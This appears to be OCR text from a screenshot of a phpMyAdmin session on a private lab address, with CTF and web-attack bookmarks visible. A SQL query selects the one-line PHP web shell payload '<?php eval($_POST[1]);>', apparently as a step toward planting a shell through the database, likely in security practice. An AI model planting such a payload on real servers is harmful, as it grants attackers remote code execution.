 不安全 192.168.139.136/phpmyadmin/index.php?token=d949ebbbb1471c8da9b6522c79eedbd9
8
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC 红队 ROIS XSS MY_NET Lang SQLI » 所有书签
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[1]);>'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
隐藏查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0156 秒)
SELECT '<?php eval($_POST[1]);>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[1]);>
<?php eval($_POST[1]);>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图